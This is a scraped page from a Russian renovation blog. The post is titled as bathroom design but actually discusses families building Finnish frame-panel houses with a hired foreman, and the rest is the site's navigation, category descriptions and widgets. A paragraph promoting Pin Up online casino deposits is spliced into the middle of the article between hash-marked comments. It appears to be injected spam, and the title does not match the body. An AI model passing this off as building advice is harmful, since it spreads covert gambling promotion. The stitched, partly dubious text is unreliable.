																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-5260" class="post-5260 post type-post status-publish format-standard has-post-thumbnail category-novosti">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Дизайнерское решение для ванной комнаты</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Новости</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/#respond"><i class="fa fa-comment-o"></i> Комментариев нет </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p>        <!-- image --><br />
        <!-- content --></p>
<p>Сегодня многие современные люди интересуются стопроцентной возможностью самостоятельно построить щитовой или каркасно-щитовой дом, не привлекая посторонних людей. Зачем вовлекать в процесс членов семьи, когда для этого есть специалисты? Дело в том, что расходы по содержанию такой бригады обойдется не дешево, а семья только еду потребует и то за свой счет. Семейное строительство – дом для себя, к тому же можно сразу и отделку для него придумывать так, как хочет один из тех, кто свои силы прикладывает.</p>
<p>Все каркасные дома по финской технологии требуют не таких уже и больших усилий, но для тех, кто не умеет даже гвоздь в стену забить, потребуются профессионалы. Нет возможности справиться без помощи таких людей, заключайте договор, а пока есть силы и здоровье, нанимайте прораба и готовьтесь подчинять ему беспрекословно. <!-- c9cddd7816e337a537cddf3ac8e37229 -->Казино Pin Up позволяет игрокам использовать демонстрационный режим: это такой формат игры, при котором вам не нужно создавать учетную запись и пополнять депозит. В процессе нельзя выиграть приз, но и деньгами рисковать не придётся. А если вы захотите немного заработать и прочувствовать настоящий азарт, необходимо пополнить депозит в личном кабинете: это делается на официальном сайте Pin Up казино. Достаточно выбрать оптимальный способ пополнения и указать свои реквизиты<!-- c9cddd7816e337a537cddf3ac8e37229 -->.  К тому же каждый специалист знает, что финские дома экономны в плане своего возведения, в них легко проводить отделочные работы, в том числе и электрификацию.</p>
</p>
<p>Утепление таких домов делать не надо. Каркасно-щитовой вариант уже содержит в себе такой утеплитель: вся работа состоит в том, чтобы собрать щиты воедино, скрепить между собой плоские компоненты и навести крышу. В Канаде будущие владельцы строений всегда принимают участие в работах по строительству собственного жилья.</p>
<p><img data-src='http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/shitovie_doma_finskaya_tehnologiya_21_veka_stroj_legko_2.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/shitovie_doma_finskaya_tehnologiya_21_veka_stroj_legko_2.jpg" /></noscript></p>
<p>Как это происходит? Семья нанимает прораба, который контролирует практически все этапы работ и решает вопросы с коммуникациями.  Так дом получает частичку души хозяев, причем потом довольно долго в семье царит мир и покой. Правильная технология работ позволяет минимизировать требования по количеству членов бригады, где одни занимаются подъемом стен, а другие внутренней отделкой. Главное, что никакой сложной строительной техники при возведении такого дома не требуется. </p>
<style>p{text-indent: 1.5em;}</style>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-8171" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/plyusy-i-minusy-ostekleniya-dlya-kottedzhey/" class="wp_rp_thumbnail"><img  alt="Плюсы и минусы остекления для коттеджей" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Плюсы и минусы остекления для коттеджей" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/plyusy-i-minusy-ostekleniya-dlya-kottedzhey/" class="wp_rp_title">Плюсы и минусы остекления для коттеджей</a></li><li data-position="1" data-poid="in-5116" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/postroit-dom-na-dve-sem-i-deshevle/" class="wp_rp_thumbnail"><img  alt="Построить дом на две семьи дешевле" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Построить дом на две семьи дешевле" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/postroit-dom-na-dve-sem-i-deshevle/" class="wp_rp_title">Построить дом на две семьи дешевле</a></li><li data-position="2" data-poid="in-8828" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/preimuschestva-i-uslugi-stroitel-noy-kompanii-vip-stroitel-stvo/" class="wp_rp_thumbnail"><img  alt="Преимущества и услуги строительной компании VIP Строительство" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Преимущества и услуги строительной компании VIP Строительство" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/preimuschestva-i-uslugi-stroitel-noy-kompanii-vip-stroitel-stvo/" class="wp_rp_title">Преимущества и услуги строительной компании VIP Строительство</a></li><li data-position="3" data-poid="in-6516" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/uhod-za-plastikovymi-oknami-iz-profilya-pvh/" class="wp_rp_thumbnail"><img  alt="Уход за пластиковыми окнами из профиля ПВХ" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/25.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/25.jpg" alt="Уход за пластиковыми окнами из профиля ПВХ" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/uhod-za-plastikovymi-oknami-iz-profilya-pvh/" class="wp_rp_title">Уход за пластиковыми окнами из профиля ПВХ</a></li><li data-position="4" data-poid="in-5621" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/" class="wp_rp_thumbnail"><img  alt="Металлочерепица Металл Профиль профиль Трамонтана в Туле." width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Металлочерепица Металл Профиль профиль Трамонтана в Туле." width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/" class="wp_rp_title">Металлочерепица Металл Профиль профиль Трамонтана в Туле.</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5260' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4aa7767e27" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="241"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

